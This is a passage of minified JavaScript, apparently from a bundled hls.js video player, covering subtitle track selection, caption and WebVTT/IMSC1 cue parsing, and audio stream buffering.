i=this.findTrackForTextTrack(e);this.subtitleTrack!==i&&this.setSubtitleTrack(i)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.LEVEL_LOADING,this.onLevelLoading,this),e.on(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tl.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(tl.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.LEVEL_LOADING,this.onLevelLoading,this),e.off(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tl.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(tl.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),i4(this.media.textTracks).forEach(e=>{i2(e)}),this.subtitleTrack=-1,this.media=null)}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){let{id:i,groupId:s,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==s)return void this.warn(`Subtitle track with id:${i} and group:${s} not found in active group ${null==a?void 0:a.groupId}`);let l=a.details;a.details=t.details,this.log(`Subtitle track ${i} "${a.name}" lang:${a.lang} group:${s} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,l)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){let t=this.hls.levels[e];if(!t)return;let i=t.subtitleGroups||null,s=this.groupIds,r=this.currentTrack;if(!i||(null==s?void 0:s.length)!==(null==i?void 0:i.length)||null!=i&&i.some(e=>(null==s?void 0:s.indexOf(e))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;let e=this.tracks.filter(e=>!i||-1!==i.indexOf(e.groupId));if(e.length)this.selectDefaultTrack&&!e.some(e=>e.default)&&(this.selectDefaultTrack=!1),e.forEach((e,t)=>{e.id=t});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=e;let t=this.hls.config.subtitlePreference;if(!r&&t){this.selectDefaultTrack=!1;let i=sI(t,e);if(i>-1)r=e[i];else{let e=sI(t,this.tracks);r=this.tracks[e]}}let s=this.findTrackId(r);-1===s&&r&&(s=this.findTrackId(null)),this.log(`Updating subtitle tracks, ${e.length} track(s) found in "${null==i?void 0:i.join(",")}" group-id`),this.hls.trigger(tl.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:e}),-1!==s&&-1===this.trackId&&this.setSubtitleTrack(s)}else this.shouldReloadPlaylist(r)&&this.setSubtitleTrack(this.trackId)}findTrackId(e){let t=this.tracksInGroup,i=this.selectDefaultTrack;for(let s=0;s<t.length;s++){let r=t[s];if((!i||r.default)&&(i||e)&&(!e||sR(r,e)))return s}if(e){for(let i=0;i<t.length;i++){let s=t[i];if(r6(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){let s=t[i];if(r6(e.attrs,s.attrs,["LANGUAGE"]))return i}}return -1}findTrackForTextTrack(e){if(e){let t=this.tracksInGroup;for(let i=0;i<t.length;i++)if(r9(t[i],e))return i}return -1}onError(e,t){!t.fatal&&t.context&&(t.context.type!==iq||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||this.checkRetry(t))}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){let t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){let i=this.currentTrack;if(i&&sR(e,i))return i;let s=sI(e,this.tracksInGroup);if(s>-1){let e=this.tracksInGroup[s];return this.setSubtitleTrack(s),e}{if(i)return null;let s=sI(e,t);if(s>-1)return t[s]}}}return null}loadPlaylist(e){super.loadPlaylist();let t=this.currentTrack;if(this.shouldLoadPlaylist(t)&&t){let i=t.id,s=t.groupId,r=t.url;if(e)try{r=e.addDirectives(r)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}this.log(`Loading subtitle playlist for id ${i}`),this.hls.trigger(tl.SUBTITLE_TRACK_LOADING,{url:r,id:i,groupId:s,deliveryDirectives:e||null})}}toggleTrackModes(){let e,{media:t}=this;if(!t)return;let i=i4(t.textTracks),s=this.currentTrack;if(s&&((e=i.filter(e=>r9(s,e))[0])||this.warn(`Unable to find subtitle TextTrack with name "${s.name}" and language "${s.lang}"`)),[].slice.call(i).forEach(t=>{"disabled"!==t.mode&&t!==e&&(t.mode="disabled")}),e){let t=this.subtitleDisplay?"showing":"hidden";e.mode!==t&&(e.mode=t)}}setSubtitleTrack(e){let t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!ts(e))return void this.warn(`Invalid subtitle track id: ${e}`);this.clearTimer(),this.selectDefaultTrack=!1;let i=this.currentTrack,s=t[e]||null;if(this.trackId=e,this.currentTrack=s,this.toggleTrackModes(),!s)return void this.hls.trigger(tl.SUBTITLE_TRACK_SWITCH,{id:e});let r=!!s.details&&!s.details.live;if(e===this.trackId&&s===i&&r)return;this.log(`Switching to subtitle-track ${e}`+(s?` "${s.name}" lang:${s.lang} group:${s.groupId}`:""));let{id:a,groupId:l="",name:n,type:o,url:d}=s;this.hls.trigger(tl.SUBTITLE_TRACK_SWITCH,{id:a,groupId:l,name:n,type:o,url:d});let u=this.switchParams(s.url,null==i?void 0:i.details,s.details);this.loadPlaylist(u)}},timelineController:class{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=aW(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tl.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(tl.FRAG_LOADING,this.onFragLoading,this),e.on(tl.FRAG_LOADED,this.onFragLoaded,this),e.on(tl.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(tl.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(tl.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(tl.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tl.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(tl.FRAG_LOADING,this.onFragLoading,this),e.off(tl.FRAG_LOADED,this.onFragLoaded,this),e.off(tl.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(tl.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(tl.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(tl.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){if(this.config.enableCEA708Captions&&(!this.cea608Parser1||!this.cea608Parser2)){let e=new ay(this,"textTrack1"),t=new ay(this,"textTrack2"),i=new ay(this,"textTrack3"),s=new ay(this,"textTrack4");this.cea608Parser1=new a_(1,e,t),this.cea608Parser2=new a_(3,i,s)}}addCues(e,t,i,s,r){let a=!1;for(let e=r.length;e--;){var l,n;let s=r[e],o=(l=s[0],n=s[1],Math.min(n,i)-Math.max(l,t));if(o>=0&&(s[0]=Math.min(s[0],t),s[1]=Math.max(s[1],i),a=!0,o/(i-t)>.5))return}if(a||r.push([t,i]),this.config.renderTextTracksNatively){let r=this.captionsTracks[e];this.Cues.newCue(r,t,i,s)}else{let r=this.Cues.newCue(null,t,i,s);this.hls.trigger(tl.CUES_PARSED,{type:"captions",cues:r,track:e})}}onInitPtsFound(e,{frag:t,id:i,initPTS:s,timescale:r}){let{unparsedVttFrags:a}=this;"main"===i&&(this.initPTS[t.cc]={baseTime:s,timescale:r}),a.length&&(this.unparsedVttFrags=[],a.forEach(e=>{this.onFragLoaded(tl.FRAG_LOADED,e)}))}getExistingTrack(e,t){let{media:i}=this;if(i)for(let s=0;s<i.textTracks.length;s++){let r=i.textTracks[s];if(az(r,{name:e,lang:t,attrs:{}}))return r}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;let{captionsProperties:t,captionsTracks:i,media:s}=this,{label:r,languageCode:a}=t[e],l=this.getExistingTrack(r,a);if(l)i[e]=l,i2(i[e]),i0(i[e],s);else{let t=this.createTextTrack("captions",r,a);t&&(t[e]=!0,i[e]=t)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;let t=this.captionsProperties[e];if(!t)return;let i={_id:e,label:t.label,kind:"captions",default:!!t.media&&!!t.media.default,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=i,this.hls.trigger(tl.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}createTextTrack(e,t,i){let s=this.media;if(s)return s.addTextTrack(e,t,i)}onMediaAttaching(e,t){this.media=t.media,this._cleanTracks()}onMediaDetaching(){let{captionsTracks:e}=this;Object.keys(e).forEach(t=>{i2(e[t]),delete e[t]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=aW(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){let{media:e}=this;if(!e)return;let t=e.textTracks;if(t)for(let e=0;e<t.length;e++)i2(t[e])}onSubtitleTracksUpdated(e,t){let i=t.subtitleTracks||[],s=i.some(e=>e.textCodec===aO);if(this.config.enableWebVTT||s&&this.config.enableIMSC1){if(r8(this.tracks,i)){this.tracks=i;return}if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){let e=this.media,t=e?i4(e.textTracks):null;if(this.tracks.forEach((e,i)=>{let s;if(t){let i=null;for(let s=0;s<t.length;s++)if(t[s]&&az(t[s],e)){i=t[s],t[s]=null;break}i&&(s=i)}if(s)i2(s);else{let t=aH(e);(s=this.createTextTrack(t,e.name,e.lang))&&(s.mode="disabled")}s&&this.textTracks.push(s)}),null!=t&&t.length){let e=t.filter(e=>null!==e).map(e=>e.label);e.length&&th.warn(`Media element contains unused subtitle tracks: ${e.join(", ")}. Replace media element for each source to clear TextTracks and captions menu.`)}}else if(this.tracks.length){let e=this.tracks.map(e=>({label:e.name,kind:e.type.toLowerCase(),default:e.default,subtitleTrack:e}));this.hls.trigger(tl.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:e})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(e=>{let t=/(?:CC|SERVICE)([1-4])/.exec(e.instreamId);if(!t)return;let i=`textTrack${t[1]}`,s=this.captionsProperties[i];s&&(s.label=e.name,e.lang&&(s.languageCode=e.lang),s.media=e)})}closedCaptionsForLevel(e){let t=this.hls.levels[e.level];return null==t?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===iK){var i,s;let{cea608Parser1:e,cea608Parser2:r,lastSn:a}=this,{cc:l,sn:n}=t.frag,o=null!=(i=null==(s=t.part)?void 0:s.index)?i:-1;e&&r&&(n!==a+1||n===a&&o!==this.lastPartIndex+1||l!==this.lastCc)&&(e.reset(),r.reset()),this.lastCc=l,this.lastSn=n,this.lastPartIndex=o}}onFragLoaded(e,t){let{frag:i,payload:s}=t;if(i.type===iX)if(s.byteLength){let e=i.decryptdata,r="stats"in t;if(null==e||!e.encrypted||r){let e=this.tracks[i.level],r=this.vttCCs;r[i.cc]||(r[i.cc]={start:i.start,prevCC:this.prevCC,new:!0},this.prevCC=i.cc),e&&e.textCodec===aO?this._parseIMSC1(i,s):this._parseVTTs(t)}}else this.hls.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:Error("Empty subtitle payload")})}_parseIMSC1(e,t){let i=this.hls;aj(t,this.initPTS[e.cc],t=>{this._appendCues(t,e.level),i.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},t=>{th.log(`Failed to parse IMSC1: ${t}`),i.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:t})})}_parseVTTs(e){var t,i,s,r,a,l,n,o;let d,u,c,h,m,f,g,p,_,{frag:y,payload:v}=e,{initPTS:S,unparsedVttFrags:T}=this,x=S.length-1;if(!S[y.cc]&&-1===x)return void T.push(e);let b=this.hls;i=null!=(t=y.initSegment)&&t.data?iu(y.initSegment.data,new Uint8Array(v)):v,s=this.initPTS[y.cc],r=this.vttCCs,a=y.cc,l=y.start,n=e=>{this._appendCues(e,y.level),b.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:y})},o=t=>{let i="Missing initPTS for VTT MPEGTS"===t.message;i?T.push(e):this._fallbackToIMSC1(y,v),th.log(`Failed to parse VTT cue: ${t}`),i&&x>y.cc||b.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:y,error:t})},u=new aw,c=t3(new Uint8Array(i)).trim().replace(aL,"\n").split("\n"),h=[],m=s?function(e,t=1){return r$(e,9e4,1/t)}(s.baseTime,s.timescale):0,f="00:00.000",g=0,p=0,_=!0,u.oncue=function(e){let t=r[a],i=r.ccOffset,n=(g-m)/9e4;if(null!=t&&t.new&&(void 0!==p?i=r.ccOffset=t.start:aD(r,a,n)),n){if(!s){d=Error("Missing initPTS for VTT MPEGTS");return}i=n-r.presentationOffset}let o=e.endTime-e.startTime,u=rW((e.startTime+i-p)*9e4,9e4*l)/9e4;e.startTime=Math.max(u,0),e.endTime=Math.max(u+o,0);let c=e.text.trim();e.text=decodeURIComponent(encodeURIComponent(c)),e.id||(e.id=aM(e.startTime,e.endTime,c)),e.endTime>0&&h.push(e)},u.onparsingerror=function(e){d=e},u.onflush=function(){d?o(d):n(h)},c.forEach(e=>{if(_)if(aA(e,"X-TIMESTAMP-MAP=")){_=!1,e.slice(16).split(",").forEach(e=>{aA(e,"LOCAL:")?f=e.slice(6):aA(e,"MPEGTS:")&&(g=parseInt(e.slice(7)))});try{p=aI(f)/1e3}catch(e){d=e}return}else""===e&&(_=!1);u.parse(e+"\n")}),u.flush()}_fallbackToIMSC1(e,t){let i=this.tracks[e.level];i.textCodec||aj(t,this.initPTS[e.cc],()=>{i.textCodec=aO,this._parseIMSC1(e,t)},()=>{i.textCodec="wvtt"})}_appendCues(e,t){let i=this.hls;if(this.config.renderTextTracksNatively){let i=this.textTracks[t];if(!i||"disabled"===i.mode)return;e.forEach(e=>i1(i,e))}else{let s=this.tracks[t];if(!s)return;let r=s.default?"default":"subtitles"+t;i.trigger(tl.CUES_PARSED,{type:"subtitles",cues:e,track:r})}}onFragDecrypted(e,t){let{frag:i}=t;i.type===iX&&this.onFragLoaded(tl.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){this.initCea608Parsers();let{cea608Parser1:i,cea608Parser2:s}=this;if(!this.enabled||!i||!s)return;let{frag:r,samples:a}=t;if(r.type!==iK||"NONE"!==this.closedCaptionsForLevel(r))for(let e=0;e<a.length;e++){let t=a[e].bytes;if(t){let r=this.extractCea608Data(t);i.addData(a[e].pts,r[0]),s.addData(a[e].pts,r[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:i,endOffsetSubtitles:s,type:r}){let{media:a}=this;if(a&&!(a.currentTime<i)){if(!r||"video"===r){let{captionsTracks:e}=this;Object.keys(e).forEach(s=>i3(e[s],t,i))}if(this.config.renderTextTracksNatively&&0===t&&void 0!==s){let{textTracks:e}=this;Object.keys(e).forEach(i=>i3(e[i],t,s))}}}extractCea608Data(e){let t=[[],[]],i=31&e[0],s=2;for(let r=0;r<i;r++){let i=e[s++],r=127&e[s++],a=127&e[s++];if((0!==r||0!==a)&&(4&i)!=0){let e=3&i;(0===e||1===e)&&(t[e].push(r),t[e].push(a))}}return t}},audioStreamController:class extends rl{constructor(e,t,i){super(e,t,i,"[audio-stream-controller]",iY),this.videoBuffer=null,this.videoTrackCC=-1,this.waitingVideoCC=-1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this._registerListeners()}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null}_registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(tl.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(tl.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(tl.ERROR,this.onError,this),e.on(tl.BUFFER_RESET,this.onBufferReset,this),e.on(tl.BUFFER_CREATED,this.onBufferCreated,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tl.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(tl.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(tl.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(tl.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(tl.ERROR,this.onError,this),e.off(tl.BUFFER_RESET,this.onBufferReset,this),e.off(tl.BUFFER_CREATED,this.onBufferCreated,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tl.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(tl.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this)}onInitPtsFound(e,{frag:t,id:i,initPTS:s,timescale:r}){if("main"===i){let e=t.cc;this.initPTS[t.cc]={baseTime:s,timescale:r},this.log(`InitPTS for cc: ${e} found from main: ${s}`),this.videoTrackCC=e,this.state===rr&&this.tick()}}startLoad(e){if(!this.levels){this.startPosition=e,this.state=s4;return}let t=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),t>0&&-1===e?(this.log(`Override startPosition with lastCurrentTime @${t.toFixed(3)}`),e=t,this.state=s5):(this.loadedmetadata=!1,this.state=s7),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}doTick(){var e,t;switch(this.state){case s5:this.doTickIdle();break;case s7:{let{levels:t,trackId:i}=this,s=null==t||null==(e=t[i])?void 0:e.details;if(s){if(this.waitForCdnTuneIn(s))break;this.state=rr}break}case s9:{let e=performance.now(),i=this.retryDate;if(!i||e>=i||null!=(t=this.media)&&t.seeking){let{levels:e,trackId:t}=this;this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded((null==e?void 0:e[t])||null),this.state=s5}break}case rr:{let e=this.waitingData;if(e){let{frag:t,part:i,cache:s,complete:r}=e;if(void 0!==this.initPTS[t.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=s6;let e={frag:t,part:i,payload:s.flush(),networkDetails:null};this._handleFragmentLoadProgress(e),r&&super._handleFragmentLoadComplete(e)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log(`Waiting fragment cc (${t.cc}) cancelled because video is at cc ${this.videoTrackCC}`),this.clearWaitingFragment();else{let e=this.getLoadPosition(),i=sG.bufferInfo(this.mediaBuffer,e,this.config.maxBufferHole);0>sb(i.end,this.config.maxFragLookUpTolerance,t)&&(this.log(`Waiting fragment cc (${t.cc}) @ ${t.start} cancelled because another fragment at ${i.end} is needed`),this.clearWaitingFragment())}}else this.state=s5}}this.onTickEnd()}clearWaitingFragment(){let e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=s5)}resetLoadingState(){this.clearWaitingFragment(),super.resetLoadingState()}onTickEnd(){let{media:e}=this;null!=e&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){let{hls:e,levels:t,media:i,trackId:s}=this,r=e.config;if(!this.buffering||!i&&(this.startFragRequested||!r.startFragPrefetch)||!(null!=t&&t[s]))return;let a=t[s],l=a.details;if(!l||l.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(l)){this.state=s7;return}let n=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&n&&(this.bufferFlushed=!1,this.afterBufferFlushed(n,ty,iY));let o=this.getFwdBufferInfo(n,iY);if(null===o)return;if(!this.switchingTrack&&this._streamEnded(o,l)){e.trigger(tl.BUFFER_EOS,{type:"audio"}),this.state=ri;return}let d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,iK),u=o.len,c=this.getMaxBufferLength(null==d?void 0:d.len),h=l.fragments,m=h[0].start,f=this.getLoadPosition(),g=this.flushing?f:o.end;if(this.switchingTrack&&i&&l.PTSKnown&&f<m&&(o.end>m||o.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=m+.05),u>=c&&!this.switchingTrack&&g<h[h.length-1].start)return;let p=this.getNextFragment(g,l),_=!1;if(p&&this.isLoopLoading(p,g)&&(_=!!p.gap,p=this.getNextFragmentLoopLoading(p,l,o,iK,c)),!p){this.bufferFlushed=!0;return}let y=d&&p.start>d.end+l.targetduration;if(y||!(null!=d&&d.len)&&o.len){let e=this.getAppendedFrag(p.start,iK);if(null===e||(_||(_=!!e.gap||!!y&&0===d.len),y&&!_||_&&o.nextStart&&o.nextStart<e.end))return}this.loadFragment(p,a,g)}getMaxBufferLength(e){let t=super.getMaxBufferLength();return e?Math.min(Math.max(t,e),this.config.maxMaxBufferLength):t}onMediaDetaching(){this.videoBuffer=null,this.bufferFlushed=this.flushing=!1,super.onMediaDetaching()}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(e=>new sn(e))}onAudioTrackSwitching(e,t){let i=!!t.url;this.trackId=t.id;let{fragCurrent:s}=this;s&&(s.abortRequests(),this.removeUnbufferedFrags(s.start)),this.resetLoadingState(),i?this.setInterval(100):this.resetTransmuxer(),i?(this.switchingTrack=t,this.state=s5,this.flushAudioIfNeeded(t)):(this.switchingTrack=null,this.bufferedTrack=t,this.state=s4),this.tick()}onManifestLoading(){this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=this.flushing=!1,this.levels=this.mainDetails=this.waitingData=this.bufferedTrack=this.cachedTrackLoadedData=this.switchingTrack=null,this.startFragRequested=!1,this.trackId=this.videoTrackCC=this.waitingVideoCC=-1}onLevelLoaded(e,t){this.mainDetails=t.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(tl.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)}onAudioTrackLoaded(e,t){var i,s;if(null==this.mainDetails){this.cachedTrackLoadedData=t;return}let{levels:r}=this,{details:a,id:l}=t;if(!r)return void this.warn(`Audio tracks were reset while loading level ${l}`);this.log(`Audio track ${l} loaded [${a.startSN},${a.endSN}]${a.lastPartSn?`[part-${a.lastPartSn}-${a.lastPartIndex}]`:""},duration:${a.totalduration}`);let n=r[l],o=0;if(a.live||null!=(i=n.details)&&i.live){this.checkLiveUpdate(a);let e=this.mainDetails;if(a.deltaUpdateFailed||!e)return;!n.details&&a.hasProgramDateTime&&e.hasProgramDateTime?(sK(a,e),o=a.fragments[0].start):o=this.alignPlaylists(a,n.details,null==(s=this.levelLastLoaded)?void 0:s.details)}n.details=a,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(this.mainDetails||a,o),this.state!==s7||this.waitForCdnTuneIn(a)||(this.state=s5),this.tick()}_handleFragmentLoadProgress(e){var t;let{frag:i,part:s,payload:r}=e,{config:a,trackId:l,levels:n}=this;if(!n)return void this.warn(`Audio tracks were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);let o=n[l];if(!o)return void this.warn("Audio track is undefined on fragment load progress");let d=o.details;if(!d){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(i.start);return}let u=a.defaultAudioCodec||o.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new r5(this.hls,iY,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));let h=this.initPTS[i.cc],m=null==(t=i.initSegment)?void 0:t.data;if(void 0!==h){let e=s?s.index:-1,t=new sV(i.level,i.sn,i.stats.chunkCount,r.byteLength,e,-1!==e);c.push(r,m,u,"",i,s,d.totalduration,!1,t,h)}else{this.log(`Unknown video PTS for cc ${i.cc}, waiting for video PTS before demuxing audio frag ${i.sn} of [${d.startSN} ,${d.endSN}],track ${l}`);let{cache:e}=this.waitingData=this.waitingData||{frag:i,part:s,cache:new rn,complete:!1};e.push(new Uint8Array(r)),this.waitingVideoCC=this.videoTrackCC,this.state=rr}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1}onBufferCreated(e,t){let i=t.tracks.audio;i&&(this.mediaBuffer=i.buffer||null),t.tracks.video&&(this.videoBuffer=t.tracks.video.buffer||null)}onFragBuffered(e,t){let{frag:i,part:s}=t;if(i.type!==iY){if(!this.loadedmetadata&&i.type===iK){let e=this.videoBuffer||this.media;e&&sG.getBuffered(e).length&&(this.loadedmetadata=!0)}return}if(this.fragContextChanged(i))return void this.warn(`Fragment ${i.sn}${s?" p: "+s.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}, audioSwitch: ${this.switchingTrack?this.switchingTrack.name:"false"}`);if("initSegment"!==i.sn){this.fragPrevious=i;let e=this.switchingTrack;e&&(this.bufferedTrack=e,this.switchingTrack=null,this.hls.trigger(tl.AUDIO_TRACK_SWITCHED,tt({},e)))}this.fragBufferedComplete(i,s)}onError(e,t){var 